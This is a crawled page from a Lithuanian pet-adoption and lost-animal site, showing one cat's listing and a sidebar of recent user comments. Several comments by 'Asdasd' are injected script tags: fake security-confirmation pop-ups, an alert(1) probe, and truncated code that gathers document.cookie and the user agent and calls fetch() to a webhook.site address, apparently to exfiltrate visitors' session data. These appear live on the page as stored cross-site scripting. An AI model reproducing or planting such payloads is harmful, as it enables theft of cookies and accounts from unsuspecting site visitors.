

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/pl/fates/user.7070265
body_size: 33043
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>W trosce o zwierzęta | Los zwierząt</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Los zwierząt   " >
			<meta name="keywords" content="Pies, kot, zwierzęta, przyjęcia, schroniskach dla zwierząt, psa schronisko, kota schronisko    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="pl,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/fates/user.7070265">LT</a> | <a href="/en/fates/user.7070265">EN</a> | <a href="/ru/fates/user.7070265">RU</a> | <a href="/lv/fates/user.7070265">LV</a> | <b>PL</b> | <a href="/ee/fates/user.7070265">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Litwa</b></span> | <a class="small_light" href="http://www.animalcare.lv/pl/fates/user.7070265" title="" >Łotwa</a> | <a class="small_light" href="http://www.animalcare.ee/pl/fates/user.7070265" title="" >Estonia</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="pl"><img src="system/template/html/page.html/files/header/header-pl" alt="Title page" align="right" /></a> 

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/pl/admin-login/user.7070265" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/pl/fates/user.7070265" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Imię użytkownika " name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="zaloguj się" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/pl/registration" >zarejestruj się</A> |
						<A title="lost password" class="small" href="/pl/lost_password">nie pamiętam hasła</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/adoption">Do adopcji</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/missing">Zaginione</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/found">Znaleziono</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/sale">Sprzedam</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/wanted">Zaadoptuję</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/fates">Los</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/help">Nowina</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="pl/pet_orders/f.new" >Zamówić</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><a class="light" href="pl/fates.search" >Szukać</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><a class="light" href="pl/main/f.new" >Nowe ogłoszenie</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><a class="light" href="pl/report" >Sprawozdanie</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><a class="light" href="pl/anketa" >Użytkownicy</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><a class="light" href="pl/print" >Drukować</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table>
				<tr>				
					<td valign="top" width="1%" style="white-space:nowrap;"><h1>Los zwierząt</h1></td>
					<td valign="top" width="1%" style="white-space:nowrap;"><span class="light"> (1 zw.)</span></td>
					<td valign="middle">
						<div class="noprint"></div>
					</td>													
				</tr>
			</table>
			<form action="/pl/fates/user.7070265" method="post" style="margin:0; padding: 0;" id="search_form">
			<input type="hidden" id="show_search_form" name="show_search_form" value="0" >
			<input type="hidden" name="page" value="1" id="gallery_page" ><div class="noprint"><table  border="0" cellspacing="4" cellpadding="0" width="100%"><tr>
				  			<td width="30%" valign=top>
								<H2 style=" display:inline;">
			<select name="type"  style="width: 99%;">
			<option label="--- Gatunek ---" value="" selected>--- Gatunek ---</option><option label="kotka" value="1">kotka</option><option label="pies" value="2">pies</option><option label="drugi" value="3">drugi</option><option label="gryzoń" value="4">gryzoń</option><option label="fretka" value="5">fretka</option><option label="ptak" value="6">ptak</option><option label="gad" value="7">gad</option><option label="koń" value="1359">koń</option>
			</select></H2>
				  			</td>
				  			<td width="30%" valign=top>
								<H2 style=" display:inline;" >
			<select name="city"  style="width: 99%;">
			<option label="--- Gmina ---" value="" selected>--- Gmina ---</option><option label="Vilnius City" value="224">Vilnius City</option><option label="Kaunas City" value="225">Kaunas City</option><option label="Klaipeda City" value="226">Klaipeda City</option><option label="Siauliai City" value="227">Siauliai City</option><option label="Panevezys City" value="228">Panevezys City</option><option label="Akmene District" value="229">Akmene District</option><option label="Alytus City" value="230">Alytus City</option><option label="Alytus District" value="231">Alytus District</option><option label="Anyksciai District" value="232">Anyksciai District</option><option label="Birstonas City" value="233">Birstonas City</option><option label="Birzai District" value="234">Birzai District</option><option label="Druskininkai City" value="235">Druskininkai City</option><option label="Elektrenai City" value="236">Elektrenai City</option><option label="Ignalina District" value="237">Ignalina District</option><option label="Jonava District" value="238">Jonava District</option><option label="Joniskis District" value="239">Joniskis District</option><option label="Jurbarkas District" value="240">Jurbarkas District</option><option label="Kaisiadorys District" value="241">Kaisiadorys District</option><option label="Kalvarija Municipality" value="242">Kalvarija Municipality</option><option label="Kaunas District" value="243">Kaunas District</option><option label="Kazlu Ruda Municipality" value="244">Kazlu Ruda Municipality</option><option label="Kedainiai District" value="245">Kedainiai District</option><option label="Kelmes District" value="246">Kelmes District</option><option label="Klaipeda District" value="247">Klaipeda District</option><option label="Kretinga District" value="248">Kretinga District</option><option label="Kupiskis District" value="249">Kupiskis District</option><option label="Lazdijai District" value="250">Lazdijai District</option><option label="Marijampole Municipality" value="251">Marijampole Municipality</option><option label="Mazeikiai District" value="252">Mazeikiai District</option><option label="Moletai District" value="253">Moletai District</option><option label="Neringa Municipality" value="254">Neringa Municipality</option><option label="Pagegiai Municipality" value="255">Pagegiai Municipality</option><option label="Pakruojis District" value="256">Pakruojis District</option><option label="Palanga City" value="257">Palanga City</option><option label="Panevezys District" value="258">Panevezys District</option><option label="Pasvalis District" value="259">Pasvalis District</option><option label="Plunge District" value="260">Plunge District</option><option label="Prienai District" value="261">Prienai District</option><option label="Radviliskis District" value="262">Radviliskis District</option><option label="Raseiniai District" value="263">Raseiniai District</option><option label="Rietavas Municipality" value="264">Rietavas Municipality</option><option label="Rokiskis District" value="265">Rokiskis District</option><option label="Skuodas District" value="266">Skuodas District</option><option label="Sakiai District" value="267">Sakiai District</option><option label="Salcininkai District" value="268">Salcininkai District</option><option label="Siauliai District" value="269">Siauliai District</option><option label="Silale District" value="270">Silale District</option><option label="Silute District" value="271">Silute District</option><option label="Sirvintai District" value="272">Sirvintai District</option><option label="Svencionys District" value="273">Svencionys District</option><option label="Taurage District" value="274">Taurage District</option><option label="Telsiai District" value="275">Telsiai District</option><option label="Trakai District" value="276">Trakai District</option><option label="Ukmerge District" value="277">Ukmerge District</option><option label="Utena District" value="278">Utena District</option><option label="Varena District" value="279">Varena District</option><option label="Vilkaviskis District" value="280">Vilkaviskis District</option><option label="Vilnius District" value="281">Vilnius District</option><option label="Visaginas Municipality" value="282">Visaginas Municipality</option><option label="Zarasai District" value="283">Zarasai District</option>
			</select></H2>
				  			</td>
					<td width="30%" valign=top>
						<H2 style=" display:inline;" >
			<select name="shelter_id"  style="width: 99%;">
			<option label="--- Właściciel/schronisko ---" value="" selected>--- Właściciel/schronisko ---</option><option label="Prywatnych właścicieli" value="0">Prywatnych właścicieli</option><option label="Utena schronisko" value="1">Utena schronisko</option><option label="Grinda" value="2">Grinda</option><option label="Nuaras, Kaunas schronisko" value="4">Nuaras, Kaunas schronisko</option><option label="Lesė" value="7">Lesė</option><option label="Gyvūnų namai" value="8">Gyvūnų namai</option><option label="Pifas" value="9">Pifas</option><option label="SOS gyvūnai" value="10">SOS gyvūnai</option><option label="LGGD, Šiauliai schronisko" value="11">LGGD, Šiauliai schronisko</option><option label="Plungė schronisko" value="12">Plungė schronisko</option><option label="Visaginas schronisko" value="13">Visaginas schronisko</option><option label="5 pėdutės" value="15">5 pėdutės</option><option label="LGGD, Vilnius schronisko" value="22">LGGD, Vilnius schronisko</option><option label="Panevėžys organizacji " value="24">Panevėžys organizacji </option><option label="Kaštonė" value="42">Kaštonė</option><option label="Penkta Koja" value="43">Penkta Koja</option><option label="Towarzystwo ochrony koni" value="44">Towarzystwo ochrony koni</option><option label="Mindraja" value="45">Mindraja</option><option label="Jurbarko komunalininkas" value="46">Jurbarko komunalininkas</option><option label="Šansas" value="47">Šansas</option><option label="Būk mano draugas" value="48">Būk mano draugas</option><option label="Naminukai" value="49">Naminukai</option><option label="Mažoji Liza (neturi prieglaudos)" value="50">Mažoji Liza (neturi prieglaudos)</option><option label="Rainiukas" value="51">Rainiukas</option><option label="Katino svajonė" value="52">Katino svajonė</option><option label="Padėk beglobiui" value="53">Padėk beglobiui</option><option label="Gyvybės stotelė" value="55">Gyvybės stotelė</option><option label="Tautmilės prieglauda" value="57">Tautmilės prieglauda</option><option label="Linksmosios pėdutės" value="59">Linksmosios pėdutės</option><option label="Šlapia nosytė" value="60">Šlapia nosytė</option><option label="Mažeikių gyvūnų globos draugija" value="61">Mažeikių gyvūnų globos draugija</option><option label="Marijampolės gyvūnų mylėtojų asociacija" value="62">Marijampolės gyvūnų mylėtojų asociacija</option><option label="Kaimo grandinė (prieglaudos neturi)" value="63">Kaimo grandinė (prieglaudos neturi)</option><option label="Makatukai" value="64">Makatukai</option><option label="Priglausk (neturi prieglaudos)" value="65">Priglausk (neturi prieglaudos)</option><option label="Dryžuota laimė" value="66">Dryžuota laimė</option><option label="Klaipėdos miesto gyvūnų globos draugija" value="67">Klaipėdos miesto gyvūnų globos draugija</option><option label="Ukmergės gyvūnų globos namai „Klajūnas“" value="68">Ukmergės gyvūnų globos namai „Klajūnas“</option><option label="Šiaulių letenėlė" value="69">Šiaulių letenėlė</option><option label="Vyšnių sodas" value="70">Vyšnių sodas</option><option label="Pūkuota svajonė" value="71">Pūkuota svajonė</option>
			</select></H2>
					</td><td align="right" ><input type="submit" name="search_button" value="szukać "></td></tr></table ></div></form>
			<table width="100%" >
				<tr>
					<td><table width="100%"><tr><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/pl/fates/user.7070265;g.141520" title="Imię: Dipsis. Gatunek: kotka.  03-16 Antakalnyje, Žolyno g. dingo rainas katinas Dipsis. Gana didelis, 6 kg, baltu smakru. Widok: 6496">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Kzc8Mf8_133x133.png" alt="Imię: Dipsis. Gatunek: kotka.  03-16 Antakalnyje, Žolyno g. dingo rainas katinas Dipsis. Gana didelis, 6 kg, baltu smakru. Widok: 6496" title="Imię: Dipsis. Gatunek: kotka.  03-16 Antakalnyje, Žolyno g. dingo rainas katinas Dipsis. Gana didelis, 6 kg, baltu smakru. Widok: 6496" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Zmarł								
				<img src="data/dizainas/ikonos/icon_sad.gif" alt="Gyvūno likimas" >							
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2021.03.19				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Vilnius
				
			</div></td ></tr></table></td>
				</tr>
				<tr>
					<td><div class="noprint"></div></td>
				</tr>
				<tr>
					<td></td>
				</tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="pl/about_us" title="o nas" class="light">o nas</a>  | <a href="pl/shelters" title="Schroniska dla zwierząt (kotów, psów)" class="light">schroniska</a>  | <a href="pl/rules" title="zasady" class="light">zasady</a>  | <a href="pl/distribution" title="dystrybucji" class="light">dystrybucji</a>  | <a href="pl/blacklist" title="czarna lista" class="light">czarna lista</a>  | <a href="pl/friends" title="znajomi" class="light">znajomi</a>  | <a href="mailto:info@gyvunugloba.lt" title="kontakt" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Online: <b>244</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="pl/comments">Komentarze</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="pl/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="pl/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="pl/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="pl/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="pl/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="pl/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="pl/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="pl/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="pl/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="pl/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="pl/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="pl/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="pl/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 504 -->

<!-- Įjungtas kešas: Taip -->

